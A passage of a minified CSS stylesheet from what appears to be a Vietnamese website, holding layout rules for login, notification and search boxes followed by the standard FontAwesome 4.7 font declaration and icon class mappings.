10px;list-style:none}.box_add_home_on ul li{background:url(images/arrow1.gif) no-repeat center left;padding-left:15px;margin-left:30px}.box_add_home_bottom{position:relative;margin:0 auto;border:solid 3px #ccc;font-size:14px}.Box_login_left{float:left;width:30%;position:relative;padding:15px}.Box_login_left table tr td.bentrai{color:#000;font-weight:700}.Box_login_left table tr td.tenai{color:Red;font-size:15px}.Box_login_left table tr td input{margin:2px 8px;width:96%}.Box_login_right table tr td input{margin:2px 8px}.Box_login_right table tr td.tenanh{color:Red;font-size:15px}.Box_login_right{float:right;position:relative;width:63%;border-left:solid 1px #ccc;padding:15px}.Box_login_right table tr td.benphai{width:70%}.Box_login_right table tr td.benphai input{width:96%}.ThongBao_page{margin-top:30px;text-align:center;width:90%}.ThongBao_page p{font-size:16px}.ThongBao_page b{font-weight:bold; color:#109200}.ThongBao_page a{font-weight:bold; color:#109200}.ThongBao_page img{height:80px;margin:10px auto}.ThongBao_page h2{font-weight:700;color:#EA0337}.box_map{width:90%;margin:0 auto;position:relative;display:block}.header_top_right_bottom_search_box{border-radius:4px;height:26px;width:100%;margin:14px 10px 0 0;float:right}.header_top_right_bottom_search_box input[type="text"]{width:85%;float:left;line-height:26px;border:solid 1px #fff;height:26px;border-radius:2px 0 0 2px;padding-left:10px;background-color:#fff;outline:none;font-size:15px}.header_top_right_bottom_search_box input[type="submit"]{width:58px;float:left;border-radius:0 4px 4px 0;border:none;padding:0 10px;background:#1cc55f url(images/s11.png) no-repeat center center;text-shadow:0 1px 3px rgba(0,0,0,0.3);height:100%;color:#fff;font-weight:700;cursor:pointer;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;display:inline-block}.header_top_right_bottom_search_box a{width:58px;float:left;border-radius:0 4px 4px 0;border:none;padding:0 10px;background:#1cc55f url(images/s11.png) no-repeat center center;text-shadow:0 1px 3px rgba(0,0,0,0.3);height:100%;color:#fff;font-weight:700;cursor:pointer;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;display:inline-block}@font-face{font-family:'FontAwesome';src:url(fonts/fontawesome-webfont.eot?v=4.7.0);src:url(fonts/fontawesome-webfont.eot?#iefix&amp;v=4.7.0) format("embedded-opentype"),url(fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/3 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-file-export:before{content:"\f56e"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{co